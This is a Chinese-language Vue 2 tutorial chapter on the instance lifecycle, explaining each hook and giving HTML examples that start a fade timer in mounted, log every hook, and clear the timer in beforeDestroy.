
17. Vue 实例生命周期

Vue.js 是一个构建用户界面的渐进式框架,它提供了一套完善的生命周期钩子,允许你在不同阶段对组件进行干预和处理。

在这里插入图片描述

  • Vue 生命周期 Vue 实例的生命周期指的是从创建、运行到销毁的整个过程。在这个过程中,Vue 提供了多个生命周期钩子,让你在不同阶段执行代码。主要的生命周期钩子包括:
  1. beforeCreate:在实例初始化之后,数据观测 (data observer) 和 event/watcher 事件配置之前被调用。
  2. created:在实例创建完成后被立即调用,此时实例已完成数据观测、属性和方法的运算,但挂载阶段还没开始,$el 属性目前不可见。
  3. beforeMount:在挂载开始之前被调用:相关的 render 函数首次被调用。
  4. mounted:在 el 被新创建的 vm.el替换,并挂载到实例上去之后调用该钩子,此时可以访问到vm.el 替换,并挂载到实例上去之后调用该钩子,此时可以访问到 vm.el。
  5. beforeUpdate:在数据变化之后,DOM 重新渲染之前调用,此时可以在这个钩子中进一步地更改状态。
  6. updated:在由于数据更改导致的虚拟 DOM 重新渲染和打补丁后被调用。
  7. beforeDestroy:在实例销毁之前调用。在这一步,实例仍然完全可用。
  8. destroyed:在实例销毁之后调用。调用后,Vue 实例指示的所有东西都会解绑定,所有的事件监听器会被移除,所有的子实例也会被销毁。
  • 回调函数 在编程中,回调函数是一个通过函数参数传递给另一个函数的函数,后者将在某个时间点被调用(即“回调”)。在 Vue.js 中,回调函数通常指的是作为参数传递给生命周期钩子的函数,或者在某些 Vue 方法中使用的函数,如 watch、computed 属性等。

  • 钩子(Hooks) 在 Vue.js 中,钩子通常指的是生命周期钩子,它们是 Vue 实例生命周期的不同阶段的函数。你可以在组件的选项对象中注册这些钩子,以便在生命周期的特定时刻执行代码。除了生命周期钩子,Vue 还提供了渲染钩子(如 render)、组件级钩子(如 components)等。

理解 Vue 的生命周期和钩子对于编写更有效、更可维护的 Vue 应用至关重要,因为它们允许你在正确的时间点对组件进行控制和干预。

17.1 什么是生命周期?

  • 又名:生命周期回调函数、生命周期函数、生命周期钩子。
  • 是什么:Vue在关键时刻帮我们调用的一些特殊名称的函数。
  • 生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的。
  • 生命周期函数中的this指向是vm 或 组件实例对象。

17.1 引出生命周期 案例

  • 需求:让一句话逐渐变化透明度,要求使用vue去实现。(通过mounted来在初次挂载完成后调用mounted函数里面的回调函数)
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>引出生命周期</title>
		<!-- 引入Vue -->
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<h2 v-if="a">你好啊</h2>
			<h2 :style="{opacity}">欢迎学习Vue</h2>
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
		
		 new Vue({
			el:'#root',
			data:{
				a:false,
				opacity:1
			},
			methods: {
				
			},
			//Vue完成模板的解析并把初始的真实DOM元素放入页面后(挂载完毕)调用mounted
			mounted(){
				console.log('mounted',this)
				setInterval(() => {
					this.opacity -= 0.01
					if(this.opacity <= 0) this.opacity = 1
				},16)
			},
		})

		//通过外部的定时器实现(不推荐)
		/* setInterval(() => {
			vm.opacity -= 0.01
			if(vm.opacity <= 0) vm.opacity = 1
		},16) */
	</script>
</html>

17.2 分析生命周期

17.2.1 分析生命周期 案例

<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>分析生命周期</title>
		<!-- 引入Vue -->
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root" :x="n">
			<h2 v-text="n"></h2>
			<h2>当前的n值是:{{n}}</h2>
			<button @click="add">点我n+1</button>
			<button @click="bye">点我销毁vm</button>
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

		new Vue({
			el:'#root',
			// template:`
			// 	<div>
			// 		<h2>当前的n值是:{{n}}</h2>
			// 		<button @click="add">点我n+1</button>
			// 	</div>
			// `,
			data:{
				n:1
			},
			methods: {
				add(){
					console.log('add')
					this.n++
				},
				bye(){
					console.log('bye')
					this.$destroy()
				}
			},
			watch:{
				n(){
					console.log('n变了')
				}
			},
			beforeCreate() {
				console.log('beforeCreate')
			},
			created() {
				console.log('created')
			},
			beforeMount() {
				console.log('beforeMount')
			},
			mounted() {
				console.log('mounted')
			},
			beforeUpdate() {
				console.log('beforeUpdate')
			},
			updated() {
				console.log('updated')
			},
			beforeDestroy() {
				console.log('beforeDestroy')
			},
			destroyed() {
				console.log('destroyed')
			},
		})
	</script>
</html>

17.3 总结生命周期

常用的生命周期钩子:

  1. mounted: 发送ajax请求、启动定时器、绑定自定义事件、订阅消息等【初始化操作】。
  2. beforeDestroy: 清除定时器、解绑自定义事件、取消订阅消息等【收尾工作】。

关于销毁Vue实例:

  1. 销毁后借助Vue开发者工具看不到任何信息。
  2. 销毁后自定义事件会失效,但原生DOM事件依然有效。
  3. 一般不会在beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了。

17.4.1 总结生命周期 案例

<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>引出生命周期</title>
		<!-- 引入Vue -->
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 
				常用的生命周期钩子:
						1.mounted: 发送ajax请求、启动定时器、绑定自定义事件、订阅消息等【初始化操作】。
						2.beforeDestroy: 清除定时器、解绑自定义事件、取消订阅消息等【收尾工作】。

				关于销毁Vue实例
						1.销毁后借助Vue开发者工具看不到任何信息。
						2.销毁后自定义事件会失效,但原生DOM事件依然有效。
						3.一般不会在beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了。
		-->
		<!-- 准备好一个容器-->
		<div id="root">
			<h2 :style="{opacity}">欢迎学习Vue</h2>
			<button @click="opacity = 1">透明度设置为1</button>
			<button @click="stop">点我停止变换</button>
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

		 new Vue({
			el:'#root',
			data:{
				opacity:1
			},
			methods: {
				stop(){
					this.$destroy()
				}
			},
			//Vue完成模板的解析并把初始的真实DOM元素放入页面后(挂载完毕)调用mounted
			mounted(){
				console.log('mounted',this)
				this.timer = setInterval(() => {
					console.log('setInterval')
					this.opacity -= 0.01
					if(this.opacity <= 0) this.opacity = 1
				},16)
			},
			beforeDestroy() {
				clearInterval(this.timer)
				console.log('vm即将驾鹤西游了')
			},
		})

	</script>
</html>